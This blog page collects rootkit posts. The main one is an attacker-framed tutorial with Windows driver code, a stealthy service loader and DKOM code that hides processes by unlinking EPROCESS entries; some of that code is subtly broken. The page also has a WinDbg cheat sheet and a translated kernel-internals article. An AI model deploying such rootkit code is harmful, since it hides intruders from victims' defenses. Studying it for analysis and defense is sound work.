Trao đổi với tôi

http://www.buidao.com
Showing posts with label [Rootkit]. Show all posts

2/7/11

[Rootkit] Reversing Stuxnet's Rootkit (MRxNet) Into C++

Hello Again


This is the first time I reverse a rootkit. I choose Stuxnet Rootkit (as it's a famous virus) and begin reversing..

Finally now I convert it into C++ code with a commented IDA Pro v.5.1 Database for it.

at this link

http://www.woodmann.com/collaborative/knowledge/images/Bin_Stuxnet's_Rootkit_(MRxNet)_into_C%2B%2B_2011-2-6_13.54_MRxNet.rar

have a nice day

Amr Thabet

reflink: http://www.amrthabet.co.cc/

1/3/11

[Rootkit] Ring 0f Fire : Rootkits and DKOM

Many books and papers cover the subject of Rootkits. I wrote this article to describe my first steps.
Here, you will learn what a rootkit is and how does it work. Also you will find an attack using DKOM.
For this article I’m using:
  • Windows XP SP3
  • WDK Windows Driver Kit
  • Some debuggers: WinDbg, DebugView
  • Coffee and good cakes

1. Rootkits

1.1. What is a Rootkit?

First and foremost, a rootkit is not a new concept. Indeed, they use the same techniques as viruses in the late 1980s like: modifying program logic, key system tables, memory, for example. But also, it is a way to keep a privileged access on a computer “leaving no traces”.
It is not a virus, or an exploit, it a “set of programs and code that allows a permanent or consistent, undetectable presence on a computer”[1]. To say it differently, it is a technique to hide malicious things on your victim’s system from an anti-virus, a firewall, a forensic tool and so on.
A virus is a self-propagating automaton, it makes copies of itself and is out of control. On the other hand, a rootkit enables attackers to have an entire control. Moreover, a rootkit will be deployed thanks to a software exploit, for example: we can load it into the kernel after a buffer-overflow exploit. But most of the time, the attacker uses Social Engineering or install it physically.
The concept of rootkits evolved with the time to response to new protections and difficulties.
1.2. Three generations of Rootkits (and more)

First generation rootkits were very primitives. They were just backdoor programs that replace files system binaries to hides files and processes, like for example: “dir” on Windows and “ls” on Linux. So using this method, a malicious user could hide some suspicious files like a repertory named “Hack_the_Planet”[jff_1] and the victim was only able to see:

Code :
victim@tralala:~$ ls
helloword.c angelina.png
victim@tralala~$ But no Hack_the_Planet stuff =(
Another example is the UNIX login program which was commonly replaced by a kind of spyware which logged user passwords. But as we could see, these rootkits were limited to system files on disk and came the time of system integrity checkers such as Tripwire.
The response of this was to move into the computer kernel. The second generation rootkits were based upon hooking that altered execution path and some operating system components such as system calls, according to the Shadow Walker paper[2]. But these techniques remained detectable by searching for heuristic abnormalities (see VICE).
To finish, for the third generation of rootkits, you can look for the FU Rootkit, which has implemented techniques like Direct Kernel Object Manipulation (DKOM). This response show the weakness of current detection software. Indeed, it is impossible to establish a static trusted baseline by modifying kernel data structures.
You can also find other generation of rootkits: HVM, Firmware, SMM and so on.


1.3. Attackers’ Motives

Attackers want to penetrate a system to gather some important information from a computer or simply destroy a computer putting a kind of “logic bomb”. The first one is more interesting for us, because the role of rootkits is to hide every action leaving no trace. So it has do be undetectable from anti-viruses and forensic tools.
It is very similar to viruses which attempt to hide on the file system from memory scanners, using polymorphic and metamorphic techniques. But in fact, rootkits do not need to change their form, they just compromise everything, hiding any modified region of the memory from scanners giving a ‘fake’ view of the memory.
So now we know rootkits are capable of controlling the view of memory management, we imagine we can keep the control of a system giving the illusion of a safe and clean system, and it is true.
1.4. How a rootkit can be used ? Is it legal ?

Rookits are commonly designed to a particular OS. It can be generic but it is limited to the family of the OS when they have the same data structure and behavior. For example it will be possible to affect Windows family OS like Windows NT, 2000, 2003 and XP. But if we would like to create a generic rootkit for both Linux and Windows at the same time for example, it will not be possible depending to the data structure and behaviour.
The use of rootkits can be legitimate. Indeed, for many reasons people use them like the famous firmware rootkits known as CompuTrace or LoJack for Laptops, to recover stolen laptops by tracing them across the Internet (can be turned to malicious purposes [3]).
On the other side, it can be used for malicious reasons, but a rootkit itself is legal. In fact, like in cracking, the illegal thing is the modification of copyrighted softwares. Because rootkits work with the concept of “modification, there are many ways to modify a software: patching, easter eggs, spyware modifications, source-code modifications, updater source-list & packages modification. For the last one, see the slides about the Malware Injection Lightweight Framework (MILF) by Julien Reveret [5].
OS components attacked by Rootkits are[2]:
  • I/O Manager: Logging keystrokes or network activity.
  • Device & file system drivers: Hiding files.
  • Object Manager: Hiding process/thread handles.
  • Security Reference Monitor: Disable security policies.
  • Process and thread manager: Hiding processes and threads.
  • Configuration manager: Hiding registry entries

2. Subverting the kernel

2.1. Intel X86 Protection Rings

Modern OS are interrupt driven. The system is always waiting for something to do: process execution, I/O devices to services, respond to users. Events are signaled by an interrupt or a trap. A trap is a software generated interrupt caused by an error (For example: invalid memory access, division by zero). Unlike MS-DOS written for the Intel 8088 architecture, most contemporary OS such as Windows XP/Vista/Seven, Unix, Linux take advantage of two separate modes of operation : UserLand (Ring3) and KernelLand (Ring0).
Sometimes applications need more privileged accesses to resources, this can be done by interfacing the kernel using system calls (figure 1).

Figure 1. Transition from UserLand to KernelLand.

In Intel x86 family, there are four rings used for access control. The Ring0 is the most privileged and Ring3, the least privileged (figure 2). Actually, Windows and Linux only use Ring0 and Ring3 and the Ring1, Ring2 may be used, but those operating system architecture do not need their use. The kernel code runs in Ring0. A Ring0 program will have accesses to virtual memory, hardware, and so on.

Figure 2. The rings of Intel x86 processors.


Ring3 program cannot access to Ring0 program and if we try to have an access, it will result with an interrupt (terminates the program abnormally). A bit of code controls the access restriction and there is also a code that allows a program to access in Ring0 under special circumstances.

2.2 Write your first device driver

Here we will learn how to make a kernel driver (or device driver), which will be our first kernel extension. We know that if we have a code running in the kernel, we can modify the code and data structures of any software on the computer.

A module includes an entry points and a cleanup routine, if we want to load newer versions of our rootkits.
2.2.1. Get your hands dirty

We can now begin with a file mydriver.c:

Code c:
#include "ntddk.h"

VOID CleanUp(IN PDRIVER_OBJECT pDriverObject);
NTSTATUS DriverEntry(IN PDRIVER_OBJECT TheDriverObject, IN PUNICODE_STRING TheRegistryPath)
{
DbgPrint("This is my first driver baby!!");
TheDriverObject->DriverUnload = CleanUp;

return STATUS_SUCCESS;
}
// This is the UnLoad Routine
VOID CleanUp(IN PDRIVER_OBJECT pDriverObject)
{
DbgPrint("CleanUp routine called");
}

DbgPrint() is like printf() in C but only visible on DebugView.

To start your first project, make sure to place mydriver.c in a clean directory (For exemple: “C:\myRooktit”).

Create now a file named SOURCES (in all-capital letters and no file extension). The SOURCES file should contain this code:

Code c:
TARGETNAME=MYDRIVER
TARGETPATH=OBJ
TARGETTYPE=DRIVER
SOURCES=mydriver.c

TARGETNAME gives a name for you driver.

TARGETPATH is usually set to OBJ.

SOURCES precises what we have to compile. We can specify more than one source with backslashes “\”.

For example:

Code c:
SOURCES=file1.c \
file 2.c
Optionally, you can add the INCLUDES variable which specifies where included files will be located:

Code c:
INCLUDES= C:\include1 \
C:\include2 \
..\include3
2.2.2. Build it

To build your project, make sure you have installed the Windows Driver Kit (WDK) before. Now go to the Start Menu → Programs → Windows Driver Kits and find the Checked Build Environment for your OS.

After that, change the active directory to your rootkit directory “myRootkit” and type the command “build”:

Code :
C:\Rootkit> build
BUILD: Compile and Link for x86
BUILD: Loading c:\winddk\7600.16385.1\build.dat...
BUILD: Computing Include file dependencies:
BUILD: Start time: Sun Nov 28 17:36:22 2010
BUILD: Examining c:\rootkit directory for files to compile.
BUILD: Saving c:\winddk\7600.16385.1\build.dat...
BUILD: Compiling and Linking c:\rootkit directory
Configuring OACR for 'root:x86chk' -
_NT_TARGET_VERSION SET TO WINXP
Compiling - mydriver.c
Linking Executable - objchk_wxp_x86\i386\mydriver.sys
BUILD: Finish time: Sun Nov 28 17:36:27 2010
BUILD: Done
3 files compiled
1 executable built
This environment is very similar to GCC, it is very easy to check errors. The checked build results in debugging checks compiled into your driver. When you have finish, to release your final rootkit, use the “Free Build environment”.

After that you should see a “mydriver.sys” file which is our driver in a generated subdirectory.

2.2.3. Load the driver: Easy way

First of all, download the debugger “Debug View” for Windows and start it.

To load your driver, it is very easy beginning with “OSR Driver Loader”. You just have to select the correct Driver Path and click to “Register Service” to register the driver, then click to “Start Service”.

You should now get something like this :

Figure 3. Debugging for MYDRIVER

The debugger shows you the messages of the function DbgPrint() when you load and unload your driver.

2.3. Communication between User and Kernel modes

2.3.1. I/O Request Packets

Nowadays, rootkits use both User and Kernel mode, but how does it work ? Precisely they can communicate through a variety of means. One of the most common we will use is the I/O Control (IOCTL) commands. In Windows, to communicate a device driver needs I/O Request Packets (IRPs). IRPs are buffers of data and a user can open a file handle to read and write to it.

If we look at the structure DRIVER_OBJECT with WinDbg, there is a member named MajorFunction:

Code :
nt!RtlpBreakWithStatusInstruction:
80527bdc cc int 3
kd> dt nt!_DRIVER_OBJECT
+0x000 Type : Int2B
+0x002 Size : Int2B
+0x004 DeviceObject : Ptr32 _DEVICE_OBJECT
+0x008 Flags : Uint4B
+0x00c DriverStart : Ptr32 Void
+0x010 DriverSize : Uint4B
+0x014 DriverSection : Ptr32 Void
+0x018 DriverExtension : Ptr32 _DRIVER_EXTENSION
+0x01c DriverName : _UNICODE_STRING
+0x024 HardwareDatabase : Ptr32 _UNICODE_STRING
+0x028 FastIoDispatch : Ptr32 _FAST_IO_DISPATCH
+0x02c DriverInit : Ptr32 long
+0x030 DriverStartIo : Ptr32 void
+0x034 DriverUnload : Ptr32 void
+0x038 MajorFunction : [28] Ptr32 long
Major Functions are used to handle the IRPs and are marked with the defined values [6]:

* IRP_MJ_CLEANUP
* IPR_MJ_CLOSE
* IRP_MJ_CREATE
* IPR_MJ_DEVICE_CONTROL
* IRP_MJ_FILE_SYSTEM_CONTROLE
* IRP_MJ_FLUSH_BUFFERS
* IRP_MJ_INTERNAL_DEVICE_CONTROL
* IRP_MJ_PNP
* IRP_MJ_POWER
* IRP_MJ_QUERY_INFORMATION
* IRP_MJ_READ
* IRP_MJ_SET_INFORMATION
* IRP_MJ_SHUTDOWN
* IRP_MJ_SYSTEM_CONTROL
* IRP_MJ_WRITE
* … and so on

For example, if we handle a CREATE, READ and CLOSE event, these events are triggered when a user-mode program case CreateFile(), ReadFile(), CloseHandle() with a handle to the driver (Initialized with CreateFile).

For some Major Functions, we specify a function each, that will be called:
Code c:
// Unload function and Major some Functions
TheDriverObject->DriverUnload = CleanUp;
TheDriverObject->MajorFunction[IRP_MJ_CREATE] = OpenFunction;
TheDriverObject->MajorFunction[IRP_MJ_CLOSE] = CloseFunction;
TheDriverObject->MajorFunction[IRP_MJ_READ] = ReadFunction;
TheDriverObject->MajorFunction[IRP_MJ_WRITE] = WriteFunction;
TheDriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IoControlFunction;

Then we implement the functions OpenFunction(), CloseFunction(), ReadFunction() and WriteFunction() with a DebugPrint:

Code c:
NTSTATUS OpenFunction(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp)
{
DbgPrint("Open Function called");
return STATUS_SUCCESS;
}
NTSTATUS CloseFunction(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp)
{
DbgPrint("Close Function called");
return STATUS_SUCCESS;
}
NTSTATUS ReadFunction(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp)
{
DbgPrint("Read Function called");
return STATUS_SUCCESS;
}
NTSTATUS WriteFunction(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp)
{
DbgPrint("Write Function called");
return STATUS_SUCCESS;
}
2.3.2 File handle in kernel

In order to communicate between user and kernel modes, we must open a handle to the driver. However, if we do not register a named device, it will be impossible to open a handle. So what we are going to do is to define a device and create it:

Code c:
// We set up the name and symbolic link in Unicode
RtlInitUnicodeString(&deviceNameUnicodeString,
deviceNameBuffer);

// Set up the device myDevice
ntStatus = IoCreateDevice(TheDriverObject,
0, // Driver extension
&deviceNameUnicodeString,
FILE_DEVICE_ROOTKIT,
0,
TRUE,
&pDeviceObject);

//... Major Functions
}
To make life easier for programmers in userLand to find the device, we can create a symlink as follows:

Code c:
const WCHAR deviceLinkBuffer[] = L"\\DosDevices\\myDevice"; // Symlink for the device

NTSTATUS DriverEntry(IN PDRIVER_OBJECT TheDriverObject, IN PUNICODE_STRING TheRegistryPath)
{
...
if (NT_SUCCESS(ntStatus))
ntStatus = IoCreateSymbolicLink(&deviceLinkUnicodeString,
&deviceNameUnicodeString);
...
}
With this Symbolic link, we can open a handle using the string “\\.\myDevice”.


2.3.3. The UserLand

To finish we need to write a program which will open the device and send a control code to our device driver (which will be controlled to perform different actions).

Code c:
#define SIOCTL_TYPE 40000
#define IOCTL_HELLO\
CTL_CODE( SIOCTL_TYPE, 0x800, METHOD_BUFFERED, FILE_READ_DATA|FILE_WRITE_DATA)

int __cdecl main(int argc, char* argv[])
{
HANDLE hDevice;
DWORD NombreByte;
char *sayhello = "Hi! From UserLand" , out[50];
// Fills the array 'out' by zeros
ZeroMemory(out,sizeof(out));
// Opens our Device
hDevice = CreateFile("\\\\.\\myDevice",GENERIC_WRITE|
GENERIC_READ,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);
printf("Handle pointer: %p\n",hDevice); // We send a CTL command to read our message in kernel
DeviceIoControl(hDevice,IOCTL_HELLO,welcome,strlen(sayhello),out,sizeof(out),&NombreByte,NULL);
printf("Message from the kernelLand : %s\n",out);
CloseHandle(hDevice); // Close the handle: We should observe the function CloseFunction is called
return 0;
}
As we can see CreateFile() opens the device “myDevice” and by DeviceIoControl()[8] we send the ponter for input (welcome) and output (out).

To finish build the program using “gcc” and execute with the Windows command line: gcc -o userland.c userland.

You should see something like this with DbgView:

2.4. Load a driver properly

2.4.1 What we want to do here?

Imagine you are an attacker and you would like to install a rootkit on your victim’s computer. To use it this rootkit as to be loaded and started, and we saw how to do it with OSR Driver Loader. But really, do think you will say “Hello victim! I’m your attacker and I want you to load my driver, so download OSR Driver Loader, load the rootkit for me and start the service.” ? No! We have to be as less suspicious as we can.

It will be much more interesting if we embed an loader in the user land part, right ? So, we will use the SCM[9] to do it.

2.4.2 The Service Control Manager (SCM)

If we use an API call to load our driver without having to create any register keys, the driver will be pageable and any part of it can be swapped to disk. Using this method, it will result in a super Blue Screen of Death (BSOD)

The SCM cause registry to be created and in this way the driver will be “non-pageable”.

First, we got to establish a connection with the service manager using OpenSCManager, and specify we want all accesses into it :
Code c:
sh = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS);
After that, we have to create the registry key :

Code c:
SC_HANDLE rh = CreateService(sh, // Handle to SCManager
theDriverName, // Service Name
theDriverName, // Display Name
SERVICE_ALL_ACCESS, // Desired Access
SERVICE_KERNEL_DRIVER, // Service Type
SERVICE_DEMAND_START, // Start Type
SERVICE_ERROR_NORMAL, // Error Controle
aPath, // Binary Path Name
NULL, // Load OrderGroup
NULL, // Tag Id
NULL, // Dependencies
NULL, // Service Start Name
NULL); // Password
(Please note: You can change the Start Type to let your rootkit start at boot time).

To finish, we open the created service and start it :
Code c:
rh = OpenService(sh, theDriverName, SERVICE_ALL_ACCESS); // [11]
StartService(rh, 0, NULL); // [12]
3. Hide processes with DKOM

3.1. Direct Kernel Object Manipulation

Direct Kernel Object Manipulation (DKOM) is extremely hard to detect, but has also its drawbacks and we must understand several things about the object (Chapter 7 [1]).

With DKOM we can:

* Hide processes
* Hide device drivers
* Hide ports
* Elevate privilege level of threads and processes
* Skew forensics

But as we manipulate objects in memory, it is not possible to hide files for example. So it has also some limitations.

3.2. Process Hiding

Windows operating systems list active processes using a double linked structure in EPROCESS:
As you can see, it is like a doubly-linked list in C programming [13], when you have a previous and a next node.

So now in theory, if an active process is referenced into a EPROCESS structure, then we just have to point the Front LINK (FLINK) in the back of the process we want to hide to the next structure, and point the Back LINK (BLINK) of this next structure to the previous structure as follows:
That was theory, but in practice, it really needs a good understanding of EPROCESS structure. Indeed, it change often between releases, so to get a correct offset any “field”, we will use WinDbg.

Code :
lkd> dt nt!_EPROCESS
+0x000 Pcb : _KPROCESS
+0x06c ProcessLock : _EX_PUSH_LOCK
+0x070 CreateTime : _LARGE_INTEGER
+0x078 ExitTime : _LARGE_INTEGER
+0x080 RundownProtect : _EX_RUNDOWN_REF
+0x084 UniqueProcessId : Ptr32 Void
+0x088 ActiveProcessLinks : _LIST_ENTRY
+0x090 QuotaUsage : [3] Uint4B

+0x174 ImageFileName : [16] UChar
...
In this example on Windows XP SP3, the offset for the PID is 0x84, for the doubly-linked list it is 0x88. With this information, you can now program a function which change the FLINK and BLINK pointers of a precise process using his PID. But who really knows the PID of a specific process when it is being executed? The EPROCESS structure has this information as know as “ImageFileName” at 0x174.

We will use IoGetCurrentProcess() to get the pointer of the current process and use the doubly-linked list to switch from a process to the next with his FLINK. Then we compare the value of “ImageFileName” with the process name we are searching to get his address:

Code c:
ULONG SearchByName(char *processName, int size)
{
PEPROCESS CheckPoint, CurrentProcess;
PLIST_ENTRY list;
CheckPoint = IoGetCurrentProcess(); // We save the status of the Current Process
CurrentProcess = StartProcess;

do
{
if (!strncmp(processName, ((PUCHAR) CurrentProcess + 0x174), size))
return CurrentProcess; // If the the field has the same value as the given process name, we return his pointer

// -->Next process
list = (PLIST_ENTRY)((PUCHAR)CurrentProcess + 0x088);
CurrentProcess = (PEPROCESS)list->Flink;
CurrentProcess = (PEPROCESS)((PUCHAR)CurrentProcess - 0x088);

} while (CheckPoint != CurrentProcess);

return 0;
}
Then with the process' address we can now hide it, using the same theory about BLINK and FLINK as at the beginning of this part:

Code :
VOID HideProcess(char *processName, int size)
{
PEPROCESS toHide;
PLIST_ENTRY listtoHide;

toHide = (PEPROCESS) SearchByName(processName, size);
if (toHide == 0)
return 0;

// We change the pointers reference
listtoHide = (PLIST_ENTRY)((PUCHAR) toHide + 0x088);
*((PDWORD) listtoHide->Blink) = (DWORD) listtoHide->Flink;
*((PDWORD) (listtoHide->Flink)+1) = (DWORD) listtoHide->Blink;
listtoHide->Blink = (PLIST_ENTRY)&listtoHide->Flink;
listtoHide->Flink = (PLIST_ENTRY)&listtoHide->Flink;
}
Note that if you are using another version of Windows, you got to apply a valid offset to make it work.

3.3 Demonstration

Here I'm using the software Process Explorer [14] to watch all active processes in memory:


So imagine we would like to hide a very dangerous* process like “explorer.exe” (*joke). We use the userland to tell to the kernel that we want to hide “explorer.exe”:


And it disappeared in the wild!

FlUxIuS' Blog

12/16/10

[Rootkit] WinDbg Cheat Sheet

Everyone ends up creating their own Windbg cheat sheet to help them along as learn Windbg. I have found others sheets very helpful as i went so here are the notes i have compiled.

The Windbg UI can include many different dockable windows. You can also open multiple ones of the same type (I like to keep multiple memory windows open so I can chase down pointers and see things in different formats). Getting a Window configuration and layout you are comfortable and efficient with can take a bit of fussing (luckily windbg saves your layout across runs). Here is what I have found comfortable for me.


When you set breakpoints, you can include commands to be executed I often find it helpful to add a label like

bp 0x41414141 ".echo in function x"

You can also have analyze data for you. Here are some useful breakpoints that analyze arguments

bp nt!ZwCreateFile "du poi(poi(esp+10)+0xC);g" bp kernel32!LoadLibraryExA "da poi(esp+4);g" bp kernel32!LoadLibraryExW "du poi(esp+4);g" bp kernel32!LoadLibraryA "da poi(esp+4);g" bp DbgPrint "da poi(esp+4)" bp nt!zwopenfile "du poi(poi(esp+10)+0xC)" 
You can also set conditional break points

bp 41414141 "j @eax=0xbaadf00d \;g\"

which means "break at address 41414141 if eax = 0xbaadf00d else go"

One shot breakpoints can be set with

bp 0x41414141 /1

You can also set breakpoints inside of loops and set them to only break after being hit x times.

bp 0x41414141 x

You can also set memory access breakpoints. The format is ba (break access) [op][size] where op is operation (rwe) and size is length to trigger on. I think size must be aligned to a 4 byte boundry. if 4 fails use 1

ba w4 41414141 ba r1 41414141 
To edit a byte in memory: (change value at addr 41414141 to 55 (push ebp))

eb 0x41414141 55

If you want to manually change eip an address you desire:

r @eip=0x41414141

You can dump memory to disk using the .writemem command. You can either dump a range with two addresses as the arguments, or you can specify a start address and a length to dump by length. You can also add a ? to the length specifier to bypass length checks.

.writemem c:\hostmachine\range.bin 0x0400000 0x0404000 .writemem c:\hostmachine\length.bin 00400000 L4000 .writemem c:\hostmachine\length.bin 00400000 L?4000 
The kernel includes a table of function pointers like the import address table does in a user mode app. Its called the KiServiceTable and you can view it in memory by entering its symbol address in a memory window and viewing the data as pointer and symbol mode.

nt!KiServiceTable 804742b8 8049dd52 nt!NtAcceptConnectPort 804742bc 804af6c1 nt!NtAccessCheck 804742c0 804b043a nt!NtAccessCheckAndAuditAlarm 804742c4 8050d5b8 nt!NtAccessCheckByType 804742c8 804b0470 nt!NtAccessCheckByTypeAndAuditAlarm ... 

To get a dump of a driver table you can use the drvobj command. it has allot of useful info on function pointers and events it implements. This info is not available at very early stages of system loading though. table has to be initilized first.

!drvobj atapi 2 2

If you want to see which modules are loaded you can use the lm command.

To see the entire device node tree, you can use the following command:

!devnode 0 1

If you want to start teh debugger at a very very early stage of system startup you can install a debug boot loader from the relevant ddk. (ntldr_dbg) This will let you break before even the OS selection prompt shows up and when only osloader.exe is loaded. For more details check out this helpful article Windows Boot Debugger If you want to break early in teh boot, but not necessarily boot loader early, you can request to stop at the initial breakpoint by going to

Debug->Kernel Connection -> Cycle Initial Break (or hitting ctrl+alt+K and rebooting)

You can reboot the target machine by issuing a .reboot command.

You can also have Windbg break on many different events such as new process, or thread module loading etc. Check out the event filters dialog.


To set breakpoints in user mode sections of memory you have to be in teh correct process. You will have to Changing Context and then reload your symbols.

During kernel-mode debugging, you can set the process context by using the .process (Set Process Context) command. Use this command to select which processs page directory is used to interpret virtual addresses. After you set the process context, you can use this context in any command that takes addresses. You can even set breakpoints at this address. By including a /i option in the .process command to specify invasive debugging, you can also use the kernel debugger to set breakpoints in user space.

You can also set user-mode breakpoints from the kernel debugger by using a process-specific breakpoint on a kernel-space function. Set strategic breakpoints and wait for the appropriate context to come up.

With WinDBG, another thing you can do is use !bpid to have the kernel debugger break into the context of the process you e interested in and then you can set your breakpoints in the user-mode code (after running .reload to reload your symbols).

For example, setting a breakpoint in CreateFileW in a process:

0: kd> !process 0 0 **** NT ACTIVE PROCESS DUMP **** .... PROCESS 861c9d90 SessionId: 1 Cid: 0f10 Peb: 7ffd3000 ParentCid: 0b48 DirBase: 0174e2a0 ObjectTable: 96f14eb0 HandleCount: 5. Image: testapp.exe 1: kd> .process /r /p 861c9d90 Implicit process is now 861c9d90 ..cache forcedecodeuser done Loading User Symbols 


Another interesting article from MS Controlling the User-Mode Debugger from the Kernel Debugger

10/11/10

[Rootkit] Finding some non-exported kernel variables in Windows XP

Finding some non-exported kernel variables in Windows XP

by Edgar Barbosa

Tranz by: benina

Phần lớn các kernel modules cần lấy giá trị của vài biến non-exported (biến ko được xuất khẩu) của kernel để sử dụng, để giải quyết vấn đề này chúng ta thường scan (duyệt tuần tự) kernel trong memory để tìm các opcodes đặc trưng hay các signatures đặc trưng. Nhưng tôi đã tìm ra một cách mới để có vài biến hidden (ẩn) này (ẩn do MS ko công bố) trong kernel bằng cách tìm trong một vùng mới ko được công bố rộng rãi trong một cấu trúc cũ được gọi là Processor Control Region.

Chúng ta hảy xem:

KPCR STRUCT

; Start of the architecturally defined section of the PCR. This section

; may be directly addressed by vendor/platform specific HAL code and will

; not change from version to version of NT.

NtTib NT_TIB <>

SelfPcr PVOID ? ; 1Ch

Prcb PVOID ? ; 20h

Irql BYTE ? ; 24h

db 3 dup(?) ; padding

IRR DWORD ? ; 28h

IrrActive DWORD ? ; 2Ch

IDR DWORD ? ; 30h

Reserved2 DWORD ? ; 34h

IDT PVOID ? ; 38h

GDT PVOID ? ; 3Ch

TSS PVOID ? ; 40h PTR KTSS

MajorVersion WORD ? ; 44h

MinorVersion WORD ? ; 46h

SetMember KAFFINITY ? ; 48h

StallScaleFactor DWORD ? ; 4Ch

DebugActive BYTE ? ; 50h

Number BYTE ? ; 51h

db 2 dup(?) ; 052 padding

KPCR ENDS


Khi làm việc với kernel of Windows XP, và tìm ra vùng KPCR area, tôi nhận thấy là tại

0xffdff034 (Reserved2 field) ko bằng 0x0, như thông thường trong Windows 2000.

Và khi dumping pointer mới này trong XP, Tôi đã tìm ra vài biến hidden kernel rất quan trọng như là:

PsActiveProcessHead PsLoadedModuleList MmPfnDatabase PspCidTable

ObpRootDirectoryObject and more...

Và rồi, tôi xem sự thay đổi sau đây trong WinDbg:

lkd> dt _KPCR

+0x000 NtTib : _NT_TIB

+0x01c SelfPcr : Ptr32 _KPCR

+0x020 Prcb : Ptr32 _KPRCB

+0x024 Irql : UChar

+0x028 IRR : Uint4B

+0x02c IrrActive : Uint4B

+0x030 IDR : Uint4B


+0x034 KdVersionBlock : Ptr32 Void

+0x038 IDT : Ptr32 _KIDTENTRY

+0x03c GDT : Ptr32 _KGDTENTRY

+0x040 TSS : Ptr32 _KTSS

+0x044 MajorVersion : Uint2B

+0x046 MinorVersion : Uint2B

+0x048 SetMember : Uint4B

+0x04c StallScaleFactor : Uint4B

+0x050 DebugActive : UChar

+0x051 Number : UChar

+0x052 Spare0 : UChar

+0x053 SecondLevelCacheAssociativity : UChar

+0x054 VdmAlert : Uint4B

+0x058 KernelReserved : [14] Uint4B

+0x090 SecondLevelCacheSize : Uint4B

+0x094 HalReserved : [16] Uint4B

+0x0d4 InterruptMode : Uint4B

+0x0d8 Spare1 : UChar

+0x0dc KernelReserved2 : [17] Uint4B

+0x120 PrcbData : _KPRCB

Vậy KdVersionBlock là gì vậy?

Khi tìm trong Google ở vài trang cho tất cả các biến kernel được liệt kê ở trên, Tôi đã tìm ra include file sau đây:

http://dotnet.di.unipi.it/Content/sscli/docs/doxygen/tools/sos/globals.html

Và cấu trúc mà tôi đã tìm ra xuất hiện ở nơi giống như cấu trúc KDDEBUGGER_DATA32 structure.

Do đó tôi đã cài đặt chương trình getvar (download tại www.rootkit.com) để kiểm tra và nó làm việc hòan hảo trong Windows XP

Bây giờ, ví dụ, để lấy PsActiveProcessHead, thì chỉ cần :

mov eax, 0ffdff034h

mov eax, [eax]

mov eax, [eax+078h]

Vậy bây giờ bạn có được PsActiveProcessHead chỉ với 3 chỉ thị!!! Well, Tôi hy vọng bài viết này hữu dụng cho nhóm coder Rootkit community!

Any errors or questions to: embarbosa AT yahoo DOT com

Regards, Opc0de